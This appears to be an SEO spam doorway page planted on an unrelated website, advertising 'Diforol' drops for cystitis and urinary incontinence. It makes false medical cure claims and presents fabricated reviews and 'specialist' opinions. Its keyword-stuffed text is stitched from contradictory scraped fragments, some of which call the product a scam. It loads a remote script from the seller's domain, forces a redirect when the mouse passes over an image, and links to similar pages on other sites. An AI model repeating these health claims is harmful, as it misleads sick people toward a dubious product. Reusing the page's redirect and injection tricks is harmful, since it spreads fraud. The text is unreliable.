

--- FILE ---
content_type: application/xml
request_url: http://kppzp.pl/userfiles/diforol_lekarstvo_realnye_otzyvy_analogi4523.xml
body_size: 19983
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> дифорол лекарство реальные отзывы аналоги </title>
<meta name='description' content='где купить дифорол лекарство реальные отзывы аналоги?, купить оптом дифорол лекарство реальные отзывы аналоги, купить по акции дифорол лекарство реальные отзывы аналоги'/>
<meta name='keywords' content=' дифорол лекарство реальные отзывы аналоги, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://difor.s-libr.ru/1"> </script>
<h2> дифорол лекарство реальные отзывы аналоги</h2> 
</center> 

<br />
<br />

<center>  <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/4.jpg' alt='дифорол лекарство реальные отзывы аналоги'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://difor.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='дифорол лекарство реальные отзывы аналоги'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое дифорол лекарство реальные отзывы аналоги?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое дифорол лекарство реальные отзывы аналоги?</h3></span>
<p>От учащенного мочеиспускания поможет лекарство Дифорол. Натуральный препарат быстро купирует проявления цистита, уретрита, предотвращает возникновению рецидивов патологий. Избавиться от частых и болезненных позывов сможете за 4-6 недель, при условии правильного применения оригинального комплекса.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения дифорол лекарство реальные отзывы аналоги</h3></span>
<p>Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Дифорол не просто купирует неприятные проявления болезни, а устраняет причину появления учащенного мочеиспускания. После завершения терапии вероятность рецидива патологий минимальная. При условии приема оригинального средства. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ дифорол лекарство реальные отзывы аналоги необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/11.jpg' alt='дифорол лекарство реальные отзывы аналоги'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Вера</p> 
<p>У меня существует такая проблема цистит, особенно тяжело на работе. Вот увидела этот препарат Дифорол и решила попробовать, после курса лечения месяц, стало намного лучше и легче. Нет таких болей, хожу в туалет без мучений и не так часто, наладился сон. Расположило то, что препарат полностью имеет натуральный состав, не дорогой и эффективный. Прост в использовании, это капли, а не таблетки.</p>
<br />

<p>Kira </p>
<p>Дифорол избавит от проблем с непроизвольным мочеиспусканием с первых дней применения, вне зависимости от их причин. Дифорол - натуральный препарат.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Непроизвольное мочеиспускание, частые позывы в туалет приводят к фобии, страхам, косым взглядам окружающих. Капли Дифорол — новейшее средство, созданное на основе лекарственных трав. Быстро и бережно регулирует функции мочеполовой системы, устранит частые позывы в туалет по-маленькому. При этом не маскирует симптомы, а воздействует на истинные причины возникновения цистита или старых, беспокоящих годами, хронических болезней мочевого пузыря. Где купить дифорол лекарство реальные отзывы аналоги? Дифорол не просто купирует неприятные проявления болезни, а устраняет причину появления учащенного мочеиспускания. После завершения терапии вероятность рецидива патологий минимальная. При условии приема оригинального средства.
 <br />

Итог: люди пишут реальные негативные отзывы о лекарстве Дифорол, и советуют купить в аптеке что-нибудь более подходящее вместо бесполезного средства. Информацию о том, как правильно принимать препарат найдете в аннотации; часть негативных отзывов о цене и действии лекарства Дифорол. Дифорол — клинически проверенный, протестированный лекарственный препарат в лучших . Судя по реальным отзывам врачей и пациентов, Дифорол действует моментально. . Аналогом препарата может выступать средство Уринастоп. Информация взята с официального источника. Врачи рассказывают про Дифорол и его аналоги. Для средства находят заменитель, если у пациента аллергическая . Нефролог посоветовал лекарство Дифорол, прочитала реальные отзывы покупателей на официальном сайте. Поэтому сомнений, развод это или нет, не осталось. На 2 день стало. Реальные отзывы о лекарстве Дифорол от настоящих профессионалов свидетельствуют о том, что с его помощью можно избавить себя от многих проблем. Особенности приобретения. Многие часто задаются вопросом, где можно купить эффективный Дифорол в Москве и других городах. Для решения. Итак, "лекарственный препарат" Дифорол не является ни лекарством, ни даже БАДом, это пищевой продукт и подтверждена лишь его безопасность для здоровья. По закону не может рекламироваться как лекарство, способное лечить. Дифорол – препарат, который восстанавливает мочеиспускание и улучшает функции мочеполовой системы. Лекарство эффективно устраняет болевой синдром при посещении туалета, помогает мужчинам и женщинам справиться с проблемным выведением мочи из организма. Натуральный состав средства. Отзывы о лекарстве Дифорол. Подавляющее большинство реальных отзывов о Дифороле в очередной раз подтверждает, что мы имеем дело с мошенниками. Люди делятся своим печальным опытом приема средства и говорят, что оно не только неэффективно, но и опасно для здоровья. Дифорол – развод? В ходе. Замучил цистит? Не высыпаетесь из-за постоянных позывов в туалет по-маленькому? Вам просто необходимо ознакомиться с новейшим лекарством Дифорол от воспаления. Дифорол: Реальные Отзывы Покупателей о Препарате от Недержания Мочи. . Уже через несколько дней према средства пропадают такие симптомы, как дискомфорт и боль, а курсовой прием решит проблему безвозвратно. Лекарство Дифорол для лечения инфекция мочевыводящих путей и болезней. . Лекарство Дифорол быстро решит этот деликатный вопрос. После всего 1 курса вы . Достоинства и аналоги. От этой проблемы в аптеках можно найти следующие лекарства – Монурал, Канефрон, Минирин. Также часто в. Дифорол - новое средство от цистита, простатита, нарушения деятельности . Отзывы о Дифорол от простатита приходят достаточно часто. . Положительные отзывы покупателей. Много отзывов приходит от реальных покупателей. Вот несколько из них. Аптека Нижневартовска. Дифорол: инструкция, описание, противопоказания. . Лекарство Дифорол выпускается в виде жидкого раствора, содержащегося в . Реальные отзывы пациентов и урологов можно найти и на других сайтах. Многие люди хвалят препарат, хотя есть и отрицательные высказывания. 
 <br />
<a href="http://viegecosmeticos.com.br/editor_imagens/diforol_kupit_v_samare7002.xml">http://viegecosmeticos.com.br/editor_imagens/diforol_kupit_v_samare7002.xml </a>
 <br />
<a href="http://sohailnco.com/userfiles/diforol_i_ego_analogi_otzyvy6592.xml">http://sohailnco.com/userfiles/diforol_i_ego_analogi_otzyvy6592.xml</a>
 <br />
<a href="http://www.dreamscar.eu/userfiles/diforol_kupit_v_lipetske4039.xml">http://www.dreamscar.eu/userfiles/diforol_kupit_v_lipetske4039.xml </a>
 <br />
 <a href="http://www.mengarelli.ch/userfiles/diforol_otzyvy_pokupatelei_realnye8746.xml">http://www.mengarelli.ch/userfiles/diforol_otzyvy_pokupatelei_realnye8746.xml </a>
 <br />
 <a href="http://verki.com.br/userfiles/diforol_kupit_v_kirove1267.xml">http://verki.com.br/userfiles/diforol_kupit_v_kirove1267.xml </a>
 <br />
Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. 
<br />
дифорол лекарство реальные отзывы аналоги  
<br />
От учащенного мочеиспускания поможет лекарство Дифорол. Натуральный препарат быстро купирует проявления цистита, уретрита, предотвращает возникновению рецидивов патологий. Избавиться от частых и болезненных позывов сможете за 4-6 недель, при условии правильного применения оригинального комплекса. 
<br />
Неинвазивное (без хирургического вмешательства) лечение стрессового недержания мочи лазером DOT2 SmartXside. Каждая четвертая женщина в мире в той или иной степени жалуется на недержание мочи (данные Всемирной организации здравоохранения (ВОЗ)). Около половины этих женщин. Лечение синдрома недержания мочи с помощью FT лазерной технологии. . Основная цель, которая и достигается с помощью лазера – повышение уровня коллагена влагалища и тазовых фасций, поддерживающих мышцы таза женщины. В ходе лечения лазером зоной обработки становятся стенки. Лечение недержания мочи лазером – это современная технология устранения непроизвольного, неконтролируемого . Лечение недержания у женщин лазером эффективно в случае начальных (1, 2) степеней стрессового и смешанного типа инконтитенции (недержание). Оно обеспечивает улучшение. С проблемой недержания мочи медицина боролась медикаментозно или хирургически до недавнего времени. Но сейчас большую популярность набирает метод лечения лазером. К неоспоримым достоинствам современной техники относятся простота, быстрота и безболезненность. Но, как у любой. В Клинике К+31 проводится лечение стрессового недержания мочи по технологии IncontiLase с использованием лазера Fotona. Впервые эта уникальная технология была представлена в 2011 году, а теперь аппарат используется в 50 клиниках по всему миру. Главная цель процедуры — увеличить уровень коллагена. Лечение недержания мочи лазером — современный метод терапии, имеющий множество преимуществ, основные из которых: безболезненность, эффективность и быстрота процедуры, а также отсутствие рубцевания тканей. Лечение недержания мочи лазером — современная процедура, позволяющая быстро избавиться от проблемы бесконтрольного отделения мочи. Процедура результативна и безболезненна. Почему возникает недержание мочи? Симптомом каких заболеваний является недержание мочеиспускания, причины и лечение недуга, список рекомендуемых . Энурез – это ночное недержание мочи во время сна. Причины недержания мочи. Причины непроизвольного мочеиспускания у людей разных. Лечение недержания мочи лазером – это эффективные, безболезненные и безопасные процедуры, занимающие . Лечение синдрома стрессового недержания мочи. Причины заболевания. Более 40% женщин старше 40 лет сталкиваются с проблемой недержания мочи. При наступлении климакса. 
<br />
  <br />
  <br />

</body>
</html>